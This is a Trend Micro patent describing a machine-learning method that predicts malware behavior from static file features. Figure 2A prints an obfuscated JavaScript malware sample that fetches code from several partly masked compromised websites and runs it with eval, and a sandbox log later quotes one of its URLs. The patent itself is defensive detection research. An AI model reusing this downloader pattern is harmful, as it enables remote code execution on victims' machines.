United States Patent
Tsao et al.

(10) Patent No.: US 11,481,492 B2
(45) Date of Patent: Oct. 25, 2022

(54) METHOD AND SYSTEM FOR STATIC BEHAVIOR-PREDICTIVE MALWARE DETECTION

(71) Applicant: Trend Micro Incorporated, Tokyo (JP)

(72) Inventors: Wen-Kwang Tsao, Shin-I (TW); Chia-Yen Chang, Taipei (TW); PingHuan Wu, Taipei (TW)

(73) Assignee: TREND MICRO INCORPORATED, Tokyo (JP)

( * ) Notice: Subject to any disclaimer, the term of this patent is extended or adjusted under 35 U.S.C. 154(b) by 635 days.

(21) Appl. No.: 15/659,403

(22) Filed: Jul. 25, 2017

(65) Prior Publication Data
US 2019/0034632 A1    Jan. 31, 2019

(51) Int. Cl.
*H04L 29/00*    (2006.01)
*G06F 21/56*    (2013.01)
*H04L 9/40*    (2022.01)

(52) U.S. Cl.
CPC .......... *G06F 21/563* (2013.01); *G06F 21/566* (2013.01); *H04L 63/1425* (2013.01)

(58) Field of Classification Search
CPC ...... G06F 21/563; G06F 21/566; G06F 21/50; G06F 21/57; G06F 21/60; H04L 63/1425; H04L 29/06877; H04L 29/06884
See application file for complete search history.

(56) References Cited

U.S. PATENT DOCUMENTS

| | | | |
|---|---|---|---|
| 7,188,369 B2 | 3/2007 | Ho et al. | |
| 7,523,500 B1 | 4/2009 | Szor et al. | |
| 7,765,410 B2 | 7/2010 | Costea et al. | |
| 7,870,612 B2 | 1/2011 | Liu | |
| 8,533,834 B1 | 9/2013 | Wong et al. | |
| 8,631,492 B2 | 1/2014 | Yablokov | |
| 8,990,946 B1 | 3/2015 | Yarykin et al. | |
| 9,122,872 B1 | 9/2015 | Rusakov et al. | |

(Continued)

FOREIGN PATENT DOCUMENTS

| | | | |
|---|---|---|---|
| CN | 108304721 A | * | 7/2018 |
| WO | WO/1998/045778 A2 | | 10/1998 |

*Primary Examiner* — Jeffrey C Pwu
*Assistant Examiner* — Helai Salehi
(74) *Attorney, Agent, or Firm* — Beyer Law Group LLP (57) ABSTRACT

Disclosed are a method and system for static behavior-predictive malware detection. The method and system use a transfer learning model from behavior prediction to malware detection based on static features. In accordance with an embodiment, machine learning is used to capture the relations between static features, behavior features, and other context information. For example, the machine learning may be implemented with a deep learning network model with multiple embedded layers pre-trained with metadata gathered from various resources, including sandbox logs, simulator logs and context information. Synthesized behavior-related static features are generated by projecting the original static features to the behavior features. A final static model may then be trained using the combination of the original static features and the synthesized features as the training data. The detection stage may be performed in real time with static analysis because only static features are needed. Other embodiments and features are disclosed.

12 Claims, 6 Drawing Sheets

(56) References Cited

U.S. PATENT DOCUMENTS

| | | |
|---|---|---|
| 9,141,797 B1 | 9/2015 | Chang et al. |
| 9,239,921 B2 | 1/2016 | Yarykin et al. |
| 9,444,832 B1 | 9/2016 | Ladikov et al. |
| 2012/0260342 A1* | 10/2012 | Dube .................... G06F 21/564 726/24 |
| 2016/0335435 A1* | 11/2016 | Schmidtler ............ G06N 20/00 |

* cited by examiner

FIG. 1
Pre-Training

FIG. 2A

```
function feest () {return 'f3qeJno0eHvM65Nu9xfdlgZQMr7i9AxGVd6rPPnxjadL8xw2zCylBdt9pMEc0W1LtoEZ94BmV36OWWWhRYbggf0xO64z');}
function grohot (hunko,b1,b2,b3) {hunko.open (b1,b2,b3);}
function fuuu (fuu1, fuu2) {return fuu1.join (fuu2);}
function muhter (kjg, lki) { return kjg.split(lki);}
var fijks = "MSXML2.MLHT";
var dfs = WScript.CreateObject(fijks+"TP");
var joshua = new Array("/"+", "/", "GET", ":", ";", "p", ",", "", "", "", "", "PILKU", "FFFFFFFFFFF", " ");
var x = ["vasteraxxxxsmission.se/wo=content/uploads/", "folloxxxxmera.com/wp-content/uploads/2017/03/", "steuexxxtschaft-recht.de/modules/mod_login", "roxxxxx.com/media/com_jnews/modules/skin", "gokxxxxnc.com/wo-includes/images/crystal"];
var por = 0;
while(true)
{
    if(por>=x.length)
    {
        break;
    }
    var ghyt = true;
    var tjkh = x[por];
    var nami = "counter";
    var zmei = "http://";
    var jimk = feest();
    grohot (dfs, joshua [1+1], zmei + tjkh + "/" +nami+ "?" + jimk, !ghyt);
    abatae (dfs);
    var r = dfs.responseText;
    var rima = 10 * 50;
    var got = 50+450+rima;
    var fontu = r.length;
    var emisogh = 12;
    if (r.length > 1000 && r.indexOf(jimk+ "") > (2-3))
    {
        var guznam = fuuu(muhter(r, jimk), "a");
        jista(guznam+' ');
        break;
    }
}
catch €
{;}
function abatae(beeraa) {beeraa.send();}
function jista(rasp) {eval (rasp);}
```

FIG. 2B

FIG. 3
Training

FIG. 4
Predicting

FIG. 5

METHOD AND SYSTEM FOR STATIC BEHAVIOR-PREDICTIVE MALWARE DETECTION

BACKGROUND OF THE INVENTION

1. Field of the Invention

The present invention relates generally to computer security, and more particularly systems and methods for malware detection.

2. Description of the Background Art

Current technology in malware detection generally relies on the analysis of files to classify an executable as benign or malicious. Two complementary approaches are widely adopted in the industry: static and dynamic analysis.

Static analysis detects malware using static features and can detect malware in real time. However, a substantial proportion of malware uses various tools or techniques to avoid detection based on static features.

Dynamic analysis may detect malware by detecting behavior that is determined to be malicious. However, executing a program sample in a sandbox to determine its behavior is costly in terms of resources and is time consuming. In addition, such dynamic analysis is usually dependent on the operating environment and may be challenged by anti-sandbox techniques.

SUMMARY

Disclosed are a method and system for static behavior-predictive malware detection. The method and system use a transfer learning model from behavior prediction to malware detection based on static features.

In accordance with an embodiment of the invention, machine learning is used to capture the relations between static features, behavior features, and other context information. For example, the machine learning may be implemented with a deep learning network model with multiple embedded layers pre-trained with metadata gathered from various resources, including sandbox logs, simulator logs and context information. Synthesized behavior-related static features are generated by projecting the original static features to the behavior features. A final static model may then be trained using the combination of the original static features and the synthesized features as the training data. The detection stage may be performed in real time with static analysis because only static features are needed.

The innovative approach disclosed herein provides a solution to integrate distributed and heterogeneous knowledge about malware and achieves real-time malware protection. If implemented in deep learning, the ultimate artificial neural network is divided into partial partitions, program samples that are not complete are still useful in training the network. Moreover, while the synthesized behavior-related features and context information are used primarily to boost to predictive performance of the network used for malware detection, they also provide insightful analytic information for handling false negative and false alarm cases and cases that require sophisticated investigation or protection.

These and other features of the present invention will be readily apparent to persons of ordinary skill in the art upon reading the entirety of this disclosure, which includes the accompanying drawings and claims.

DETAILED DESCRIPTION

Detecting malware using only static features or behavior logs are two general approaches that utilize machine learning in the security industry. Static features can detect malware in real time. However, a substantial proportion of recent malware avoids static detection using various tools or techniques. On the other hand, dynamic (behavioral) features can provide strong evidence of malicious behavior. However, the process of determining the dynamic features of a sample is generally costly in terms of resource and time. Furthermore, the determination of the dynamic features typically depends on the operating environment and may be circumvented by anti-sandbox techniques.

The present disclosure provides a method and system that uses a transfer learning model from behavior prediction to malware detection based on static features. Advantageously, the result is improved predictive performance for detecting both benign and malicious behavior while requiring only static analysis during the detection stage.

In accordance with an embodiment of the invention, machine learning is used to capture the relations between static features, behavior features, and other context information. For example, the machine learning may be implemented with a deep learning network model with multiple embedded layers is pre-trained with metadata gathered from various resources, including sandbox logs, simulator logs and context information. The pre-trained model aims to capture the relations between static features, behavior features, and other context information. (Note that, other machine learning implementations may be used besides the implementation that uses a deep learning network model. For example, other neural networks or other machine learning/statistical models may be used.) Synthesized behavior-related static features are generated by projecting the original static features to the behavior features. A final static model may then be trained using the combination of the original static features and the synthesized features as the training data. The detection stage may be performed in real time with static analysis because only static features are needed.

In developing the presently-disclosed solution, javascript was selected as our target file type to achieve proof of concept. Of course, the present invention can also be applied to different target file types, such as windows portable executable (PE), VB scripts, power shells, etc. We collected over 1,000,000 sample files and over 500,000 malicious javascript samples from various channels, including web traffic, customer escalated cases, honeypot mail servers, and so on, over a recent period of time.

To select our training data, we scanned over 1 million samples and selected over 120,000 malicious samples and over 330,000 normal samples. Our evaluation dataset included over 90,000 malicious samples and over 170,000 normal samples. The result of the evaluation shows an improvement in the final f1-measure and a particular improvement in the recall rate.

The presently-disclosed technique for malware detection includes three stages: a pre-training stage 100; a training stage 300; and a detecting stage 400. These three stages are described below, respectively, in relation to FIGS. 1, 3 and 4.

Figure 1:

FIG. 1 depicts a pre-training stage of a malware detection method in accordance with an embodiment of the invention.

FIG. 1 depicts a pre-training stage 100 of a malware detection method in accordance with an embodiment of the invention. In the pre-training stage 100, a collection including a multitude of known samples are processed to train the first network (network-1) 115. The following describes the pre-training that is performed using one known sample of the multitude of known samples.

Each known sample 102 (for example, known sample 1 in the figure) is scanned or processed 104 to extract static features 106. An example of a static feature is described below in relation to FIG. 2A.

In addition, each sample 102 may be launched or executed 108 in a protected environment (such as, for example, a virtual machine or "sandbox") 110 to obtain behavior features 112. Furthermore, the behavior features 112 of a sample 102 may be collected from real environments, such as customer computers that provide feedback data.

The static and behavior features of a sample are then paired, and the pair is used by an autoencoder-like model 120 to train 122 the first network 115. The model 120 may use a conventional training algorithm for deep learning to train the first network 115. The first network 115 is trained to use static features to predict behavior features.

In one embodiment, the first network 115 is a machine learning model, which can be an artificial neural network for a deep learning model. During the training 122 of the first network 115, the static features 106 of the known sample are used as input data for the first network 115, and the behavior features 112 of the same known sample are used as output data of the first network 115.

Figure 2A:

FIGS. 2A and 2B show snapshots of example samples for purposes of illustration.
Figure 2B:


The sample shown in FIGS. 2A and 2B provides, respectively, an example of a static feature that is predictive of malicious intension, such as obfuscation, and an example of a behavior feature that is predictive of behavior, such as connect command & control server. As described above in relation to FIG. 1, the pre-training stage 100 builds a machine learning model to connect such static features to such behavior features.

The sample in FIG. 2A uses variable names such as "oOoOoOo" which are not easy to read and are confusing to human readers. Such variable names are seldom seen in benign (normal) files. The use of this kind of variable name is an example of a static feature that is indicative of malicious intention (i.e. obfuscation). Note that malicious intention does not directly infer that the sample is malware. Obfuscation may be used illegitimately to obscure malware or legitimately to protect intellectual property rights, for example.

In particular, the malware sample in FIG. 2A includes the following line of javascript code:

var j="OoO0OOO(oo0OOo[OOO0OOO].substr(2,2))^ooooOoo[O0ooOOO]"; The associated static feature may be, for example, the count of characters in the line and an enumeration of all the characters in the line:

char: count of char v: 1
a: 1
r: 2
j: 1
O: 18
Etc.

The sample in FIG. 2B attempts to make a http connection to the Internet. This behavior is observable in a sandbox or in a normal operating environment and is an example of a behavior feature.

If the sample of FIG. 2B is launched in a sandbox, the resultant behavior log may be as follows, for example.

_global._docode_report("0", "JS Runtime",
"[XMLHttpRequest] open HTTP request,
method = GET, URL = http://vasteraxxxxxsmission.se/wp-content/uploads//
counter?f3qeJno0eHvM65Nu9xfdlgZQMt7i9AxGVd6rPPNxjadL8x
w2zCylBdt9pMEc0W1LtoEZ94BmV36OWWWhRYbggf0xO64z",
"open", "351",)?

The associated behavior feature may be, for example, the unigram of the behavior logs, or a count of designated keywords, such as, for example:

http: 1
URL: 1
open: 1
Etc.

While FIGS. 2A and 2B show an example of a static feature and an example of a behavior feature, there are many other types of static and behavior features. Generally speaking, a static feature is a feature regarding the file content, such as: words that are used; character and/or word histogram distribution(s); N-gram distribution; and so on. Behavior (dynamic) features are generally actions performed by the program code of the sample when the sample is launched or executed. The behavior features may include actions such as: downloading a file from the Internet; saving a file to a system folder (for example, a WINDOWS system folder); launching an executable file which has just been saved; performing encryption, followed by deletion of original files; and so on.

The pre-training stage 100 builds a machine learning model (network-1) that correlates the static features to the behavior features. For example, known samples may include the keyword "http", and that keyword may be strongly correlated to Internet download behavior by those samples.

Figure 3:

FIG. 3 depicts a training stage of a malware detection method in accordance with an embodiment of the invention.

FIG. 3 depicts a training stage 300 of a malware detection method in accordance with an embodiment of the invention. In the training stage 300, a collection including a multitude of known samples are used to train the second network (network-2) 305. The following describes the training that is performed using one known sample of the multitude of known samples.

Like in the pre-training stage 100, each known sample 102 (for example, known sample 2 in the figure) is scanned or processed 104 to extract static features 106. However, in the training stage 300, the first network 115 learned from the pre-training stage 100 is utilized to generate predicted-behavior features 302 (also referred to herein as "synthetic" features) for the sample based on its static features 106.

In one embodiment, the second network 305 is an artificial neural network for a deep learning model. The second network 305 is trained 304 using the static features 106 and predicted-behavior features 302 as input data and the malicious label data 306 as output data. The malicious label data 306 is already known data that indicates whether each of the known sample is malicious or benign.

Note that the static features 106 and predicted-behavior features 302 are effectively combined to form an enhanced set of static features that is used to train 304 the second network 305. Note also that the virtual machine ("sandbox") is not used in the training stage 300.

Figure 4:

FIG. 4 depicts a detecting stage of a malware detection method in accordance with an embodiment of the invention.

FIG. 4 depicts a detecting stage 400 of a malware detection method in accordance with an embodiment of the invention. Unlike in the pre-training stage 100 and the training stage 300, the sample is an unknown sample 402 (not a known sample 102).

The unknown sample 402 is scanned or processed 104 to extract static features 106. These static features 106 are then used by the first network 115 to generate associated predicted-behavior features 302 for the unknown sample 402.

The extended static feature set that includes both the static features 106 and the predicted-behavior features 302 is then used as input data by the second network 305 to generate a real-time prediction 404 in the form of a malicious score 406. The malicious score 406 provides a measure of whether the unknown sample 402 is likely to be malicious (or benign). For example, a threshold score may be applied and malicious scores above that threshold may result in a malicious label being applied to the unknown sample (while malicious scores below that threshold may result in a normal label).

Advantageously, the extended static feature set and the second network 305 (which is trained using the extended static feature set) provide superior prediction compared against conventional static malware detection. This is because the extended static feature set includes the synthetic features that are predictive of behavior of the unknown malware.

Furthermore, the method of malware detection shown in FIG. 4 does not require use of a virtual machine (sandbox). This enables the method of malware detection to be performed in real-time as less resources and time is required.

In addition to malware detection, the predicted behavior features may be utilized for other advanced purposes. Such advanced usages 408 may include, for example, the generation of a network security alert based on the presence of particular predicted behavior features.

Figure 5:
